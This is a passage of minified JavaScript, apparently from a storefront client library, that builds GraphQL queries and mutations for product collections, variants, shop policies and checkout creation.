r.__defaultOperation__.id=e.variable("id","ID!"),n.CollectionFragment=t.defineFragment("CollectionFragment","Collection",(function(e){e.add("id"),e.add("handle"),e.add("description"),e.add("descriptionHtml"),e.add("updatedAt"),e.add("title"),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText")}))})),t.addQuery([r.__defaultOperation__.id],(function(e){e.add("node",{args:{id:r.__defaultOperation__.id}},(function(e){e.addFragment(n.CollectionFragment)}))})),t}function Ee(e){var t=e.document(),n={},r={__defaultOperation__:{}};return r.__defaultOperation__.id=e.variable("id","ID!"),r.__defaultOperation__.productsFirst=e.variable("productsFirst","Int!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.CollectionFragment=t.defineFragment("CollectionFragment","Collection",(function(e){e.add("id"),e.add("handle"),e.add("description"),e.add("descriptionHtml"),e.add("updatedAt"),e.add("title"),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText")}))})),n.ProductFragment=t.defineFragment("ProductFragment","Product",(function(e){e.add("id"),e.add("availableForSale"),e.add("createdAt"),e.add("updatedAt"),e.add("descriptionHtml"),e.add("description"),e.add("handle"),e.add("productType"),e.add("title"),e.add("vendor"),e.add("publishedAt"),e.add("onlineStoreUrl"),e.add("options",(function(e){e.add("name"),e.add("values")})),e.add("images",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")}))}))})),e.add("variants",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.addFragment(n.VariantFragment)}))}))}))})),t.addQuery([r.__defaultOperation__.id,r.__defaultOperation__.productsFirst],(function(e){e.add("node",{args:{id:r.__defaultOperation__.id}},(function(e){e.addFragment(n.CollectionFragment),e.addInlineFragmentOn("Collection",(function(e){e.add("products",{args:{first:r.__defaultOperation__.productsFirst}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.addFragment(n.ProductFragment)}))}))}))}))}))})),t}function xe(e){var t=e.document(),n={},r={__defaultOperation__:{}};return r.__defaultOperation__.first=e.variable("first","Int!"),r.__defaultOperation__.query=e.variable("query","String"),r.__defaultOperation__.sortKey=e.variable("sortKey","CollectionSortKeys"),r.__defaultOperation__.reverse=e.variable("reverse","Boolean"),n.CollectionFragment=t.defineFragment("CollectionFragment","Collection",(function(e){e.add("id"),e.add("handle"),e.add("description"),e.add("descriptionHtml"),e.add("updatedAt"),e.add("title"),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText")}))})),t.addQuery([r.__defaultOperation__.first,r.__defaultOperation__.query,r.__defaultOperation__.sortKey,r.__defaultOperation__.reverse],(function(e){e.add("collections",{args:{first:r.__defaultOperation__.first,query:r.__defaultOperation__.query,sortKey:r.__defaultOperation__.sortKey,reverse:r.__defaultOperation__.reverse}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.addFragment(n.CollectionFragment)}))}))}))})),t}function Fe(e){var t=e.document(),n={},r={__defaultOperation__:{}};return r.__defaultOperation__.first=e.variable("first","Int!"),r.__defaultOperation__.query=e.variable("query","String"),r.__defaultOperation__.sortKey=e.variable("sortKey","CollectionSortKeys"),r.__defaultOperation__.reverse=e.variable("reverse","Boolean"),r.__defaultOperation__.productsFirst=e.variable("productsFirst","Int!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.CollectionFragment=t.defineFragment("CollectionFragment","Collection",(function(e){e.add("id"),e.add("handle"),e.add("description"),e.add("descriptionHtml"),e.add("updatedAt"),e.add("title"),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText")}))})),n.ProductFragment=t.defineFragment("ProductFragment","Product",(function(e){e.add("id"),e.add("availableForSale"),e.add("createdAt"),e.add("updatedAt"),e.add("descriptionHtml"),e.add("description"),e.add("handle"),e.add("productType"),e.add("title"),e.add("vendor"),e.add("publishedAt"),e.add("onlineStoreUrl"),e.add("options",(function(e){e.add("name"),e.add("values")})),e.add("images",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")}))}))})),e.add("variants",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.addFragment(n.VariantFragment)}))}))}))})),t.addQuery([r.__defaultOperation__.first,r.__defaultOperation__.query,r.__defaultOperation__.sortKey,r.__defaultOperation__.reverse,r.__defaultOperation__.productsFirst],(function(e){e.add("collections",{args:{first:r.__defaultOperation__.first,query:r.__defaultOperation__.query,sortKey:r.__defaultOperation__.sortKey,reverse:r.__defaultOperation__.reverse}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.addFragment(n.CollectionFragment),e.add("products",{args:{first:r.__defaultOperation__.productsFirst}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.addFragment(n.ProductFragment)}))}))}))}))}))}))})),t}function Ie(e){var t=e.document(),n={},r={__defaultOperation__:{}};return r.__defaultOperation__.handle=e.variable("handle","String!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.ProductFragment=t.defineFragment("ProductFragment","Product",(function(e){e.add("id"),e.add("availableForSale"),e.add("createdAt"),e.add("updatedAt"),e.add("descriptionHtml"),e.add("description"),e.add("handle"),e.add("productType"),e.add("title"),e.add("vendor"),e.add("publishedAt"),e.add("onlineStoreUrl"),e.add("options",(function(e){e.add("name"),e.add("values")})),e.add("images",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")}))}))})),e.add("variants",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.addFragment(n.VariantFragment)}))}))}))})),n.CollectionFragment=t.defineFragment("CollectionFragment","Collection",(function(e){e.add("id"),e.add("handle"),e.add("description"),e.add("descriptionHtml"),e.add("updatedAt"),e.add("title"),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText")}))})),n.CollectionsProductsFragment=t.defineFragment("CollectionsProductsFragment","Collection",(function(e){e.add("products",{args:{first:20}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.addFragment(n.ProductFragment)}))}))}))})),t.addQuery([r.__defaultOperation__.handle],(function(e){e.add("collectionByHandle",{args:{handle:r.__defaultOperation__.handle}},(function(e){e.addFragment(n.CollectionFragment),e.addFragment(n.CollectionsProductsFragment)}))})),t}var Te=function(e){function t(){return n(this,t),a(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return o(t,e),r(t,[{key:"fetchAll",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:20;return this.graphQLClient.send(xe,{first:e}).then(ge("collections"))}},{key:"fetchAllWithProducts",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.first,n=void 0===t?20:t,r=e.productsFirst,o=void 0===r?20:r;return this.graphQLClient.send(Fe,{first:n,productsFirst:o}).then(ge("collections")).then(be(this.graphQLClient))}},{key:"fetch",value:function(e){return this.graphQLClient.send(Pe,{id:e}).then(ge("node"))}},{key:"fetchWithProducts",value:function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).productsFirst,n=void 0===t?20:t;return this.graphQLClient.send(Ee,{id:e,productsFirst:n}).then(ge("node")).then(be(this.graphQLClient))}},{key:"fetchByHandle",value:function(e){return this.graphQLClient.send(Ie,{handle:e}).then(ge("collectionByHandle"))}},{key:"fetchQuery",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.first,n=void 0===t?20:t,r=e.sortKey,o=void 0===r?"ID":r,a=e.query,i=e.reverse;return this.graphQLClient.send(xe,{first:n,sortKey:o,query:a,reverse:i}).then(ge("collections"))}}]),t}(he);function Me(e){var t=e.document();return t.addQuery((function(e){e.add("shop",(function(e){e.add("paymentSettings",(function(e){e.add("enabledPresentmentCurrencies")})),e.add("description"),e.add("moneyFormat"),e.add("name"),e.add("primaryDomain",(function(e){e.add("host"),e.add("sslEnabled"),e.add("url")}))}))})),t}function Ve(e){var t=e.document(),n={};return n.PolicyFragment=t.defineFragment("PolicyFragment","ShopPolicy",(function(e){e.add("id"),e.add("title"),e.add("url"),e.add("body")})),t.addQuery((function(e){e.add("shop",(function(e){e.add("privacyPolicy",(function(e){e.addFragment(n.PolicyFragment)})),e.add("termsOfService",(function(e){e.addFragment(n.PolicyFragment)})),e.add("refundPolicy",(function(e){e.addFragment(n.PolicyFragment)}))}))})),t}var De=function(e){function t(){return n(this,t),a(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return o(t,e),r(t,[{key:"fetchInfo",value:function(){return this.graphQLClient.send(Me).then(ge("shop"))}},{key:"fetchPolicies",value:function(){return this.graphQLClient.send(Ve).then(ge("shop"))}}]),t}(he);function Re(e,t){return function(n){var r=n.data,o=void 0===r?{}:r,a=n.errors,i=n.model,d=void 0===i?{}:i,s=o[e],u=d[e];return s&&s.checkout?t.fetchAllPages(u.checkout.lineItems,{pageSize:250}).then((function(e){return u.checkout.attrs.lineItems=e,u.checkout.errors=a,u.checkout.userErrors=u.userErrors,u.checkout})):a&&a.length?Promise.reject(new Error(JSON.stringify(a))):s&&s.checkoutUserErrors&&s.checkoutUserErrors.length?Promise.reject(new Error(JSON.stringify(s.checkoutUserErrors))):s&&s.userErrors&&s.userErrors.length?Promise.reject(new Error(JSON.stringify(s.userErrors))):Promise.reject(new Error("The "+e+" mutation failed due to an unknown error."))}}function Le(e){var t=e.document(),n={},r={__defaultOperation__:{}};return r.__defaultOperation__.id=e.variable("id","ID!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.DiscountApplicationFragment=t.defineFragment("DiscountApplicationFragment","DiscountApplication",(function(e){e.add("targetSelection"),e.add("allocationMethod"),e.add("targetType"),e.add("value",(function(e){e.addInlineFragmentOn("MoneyV2",(function(e){e.add("amount"),e.add("currencyCode")})),e.addInlineFragmentOn("PricingPercentageValue",(function(e){e.add("percentage")}))})),e.addInlineFragmentOn("ManualDiscountApplication",(function(e){e.add("title"),e.add("description")})),e.addInlineFragmentOn("DiscountCodeApplication",(function(e){e.add("code"),e.add("applicable")})),e.addInlineFragmentOn("ScriptDiscountApplication",(function(e){e.add("title")})),e.addInlineFragmentOn("AutomaticDiscountApplication",(function(e){e.add("title")}))})),n.AppliedGiftCardFragment=t.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",(function(e){e.add("amountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("amountUsed",{alias:"amountUsedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",{alias:"balanceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("presentmentAmountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("id"),e.add("lastCharacters")})),n.VariantWithProductFragment=t.defineFragment("VariantWithProductFragment","ProductVariant",(function(e){e.addFragment(n.VariantFragment),e.add("product",(function(e){e.add("id"),e.add("handle")}))})),n.MailingAddressFragment=t.defineFragment("MailingAddressFragment","MailingAddress",(function(e){e.add("id"),e.add("address1"),e.add("address2"),e.add("city"),e.add("company"),e.add("country"),e.add("firstName"),e.add("formatted"),e.add("lastName"),e.add("latitude"),e.add("longitude"),e.add("phone"),e.add("province"),e.add("zip"),e.add("name"),e.add("countryCodeV2",{alias:"countryCode"}),e.add("provinceCode")})),n.CheckoutFragment=t.defineFragment("CheckoutFragment","Checkout",(function(e){e.add("id"),e.add("ready"),e.add("requiresShipping"),e.add("note"),e.add("paymentDue",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("paymentDue",{alias:"paymentDueV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("webUrl"),e.add("orderStatusUrl"),e.add("taxExempt"),e.add("taxesIncluded"),e.add("currencyCode"),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("lineItemsSubtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("completedAt"),e.add("createdAt"),e.add("updatedAt"),e.add("email"),e.add("discountApplications",{args:{first:10}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("node",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))})),e.add("appliedGiftCards",(function(e){e.addFragment(n.AppliedGiftCardFragment)})),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("shippingLine",(function(e){e.add("handle"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("title")})),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("order",(function(e){e.add("id"),e.add("processedAt"),e.add("orderNumber"),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",{alias:"totalShippingPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("currencyCode"),e.add("totalRefunded",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalRefunded",{alias:"totalRefundedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("customerUrl"),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")}))}))}))}))})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("discountAllocations",(function(e){e.add("allocatedAmount",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("discountApplication",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))}))}))}))})),t.addQuery([r.__defaultOperation__.id],(function(e){e.add("node",{args:{id:r.__defaultOperation__.id}},(function(e){e.addFragment(n.CheckoutFragment)}))})),t}function Ne(e){var t=e.document(),n={},r={__defaultOperation__:{}};return r.__defaultOperation__.input=e.variable("input","CheckoutCreateInput!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.DiscountApplicationFragment=t.defineFragment("DiscountApplicationFragment","DiscountApplication",(function(e){e.add("targetSelection"),e.add("allocationMethod"),e.add("targetType"),e.add("value",(function(e){e.addInlineFragmentOn("MoneyV2",(function(e){e.add("amount"),e.add("currencyCode")})),e.addInlineFragmentOn("PricingPercentageValue",(function(e){e.add("percentage")}))})),e.addInlineFragmentOn("ManualDiscountApplication",(function(e){e.add("title"),e.add("description")})),e.addInlineFragmentOn("DiscountCodeApplication",(function(e){e.add("code"),e.add("applicable")})),e.addInlineFragmentOn("ScriptDiscountApplication",(function(e){e.add("title")})),e.addInlineFragmentOn("AutomaticDiscountApplication",(function(e){e.add("title")}))})),n.AppliedGiftCardFragment=t.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",(function(e){e.add("amountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("amountUsed",{alias:"amountUsedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",{alias:"balanceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("presentmentAmountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("id"),e.add("lastCharacters")})),n.VariantWithProductFragment=t.defineFragment("VariantWithProductFragment","ProductVariant",(function(e){e.addFragment(n.VariantFragment),e.add("product",(function(e){e.add("id"),e.add("handle")}))})),n.UserErrorFragment=t.defineFragment("UserErrorFragment","UserError",(function(e){e.add("field"),e.add("message")})),n.CheckoutUserErrorFragment=t.defineFragment("CheckoutUserErrorFragment","CheckoutUserError",(function(e){e.add("field"),e.add("message"),e.add("code")})),n.MailingAddressFragment=t.defineFragment("MailingAddressFragment","MailingAddress",(function(e){e.add("id"),e.add("address1"),e.add("address2"),e.add("city"),e.add("company"),e.add("country"),e.add("firstName"),e.add("formatted"),e.add("lastName"),e.add("latitude"),e.add("longitude"),e.add("phone"),e.add("province"),e.add("zip"),e.add("name"),e.add("countryCodeV2",{alias:"countryCode"}),e.add("provinceCode")})),n.CheckoutFragment=t.defineFragment("CheckoutFragment","Checkout",(function(e){e.add("id"),e.add("ready"),e.add("requiresShipping"),e.add("note"),e.add("paymentDue",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("paymentDue",{alias:"paymentDueV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("webUrl"),e.add("orderStatusUrl"),e.add("taxExempt"),e.add("taxesIncluded"),e.add("currencyCode"),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("lineItemsSubtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("completedAt"),e.add("createdAt"),e.add("updatedAt"),e.add("email"),e.add("discountApplications",{args:{first:10}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("node",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))})),e.add("appliedGiftCards",(function(e){e.addFragment(n.AppliedGiftCardFragment)})),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("shippingLine",(function(e){e.add("handle"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("title")})),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("order",(function(e){e.add("id"),e.add("processedAt"),e.add("orderNumber"),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",{alias:"totalShippingPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("currencyCode"),e.add("totalRefunded",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalRefunded",{alias:"totalRefundedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("customerUrl"),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")}))}))}))}))})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("discountAllocations",(function(e){e.add("allocatedAmount",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("discountApplication",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))}))}))}))})),t.addMutation([r.__defaultOperation__.input],(function(e){e.add("checkoutCreate",{args:{input:r.__defaultOperation__.input}},(function(e){e.add("userErrors",(function(e){e.addFragment(n.UserErrorFragment)})),e.add("checkoutUserErrors",(function(e){e.addFragment(n.CheckoutUserErrorFragment)})),e.add("checkout",(function(e){e.addFragment(n.CheckoutFragment)}))}))})),t}function Be(e){var t=e.document(),n={},r={__defaultOperation__:{}};return r.__defaultOperation__.checkoutId=e.variable("checkoutId","ID!"),r.__defaultOperation__.lineItems=e.variable("lineItems","[CheckoutLineItemInput!]!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.DiscountApplicationFragment=t.defineFragment("DiscountApplicationFragment","DiscountApplication",(function(e){e.add("targetSelection"),e.add("allocationMethod"),e.add("targetType"),e.add("value",(function(e){e.addInlineFragmentOn("MoneyV2",(function(e){e.add("amount"),e.add("currencyCode")})),e.addInlineFragmentOn("PricingPercentageValue",(function(e){e.add("percentage")}))})),e.addInlineFragmentOn("ManualDiscountApplication",(function(e){e.add("title"),e.add("description")})),e.addInlineFragmentOn("DiscountCodeApplication",(function(e){e.add("code"),e.add("applicable")})),e.addInlineFragmentOn("ScriptDiscountApplication",(function(e){e.add("title")})),e.addInlineFragmentOn("AutomaticDiscountApplication",(function(e){e.add("title")}))})),n.AppliedGiftCardFragment=t.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",(function(e){e.add("amountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("amountUsed",{alias:"amountUsedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",{alias:"balanceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("presentmentAmountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("id"),e.add("lastCharacters")})),n.VariantWithProductFragment=t.defineFragment("VariantWithProductFragment","ProductVariant",(function(e){e.addFragment(n.VariantFragment),e.add("product",(function(e){e.add("id"),e.add("handle")}))})),n.UserErrorFragment=t.defineFragment("UserErrorFragment","UserError",(function(e){e.add("field"),e.add("message")})),n.CheckoutUserErrorFragment=t.defineFragment("CheckoutUserErrorFragment","CheckoutUserError",(function(e){e.add("field"),e.add("message"),e.add("code"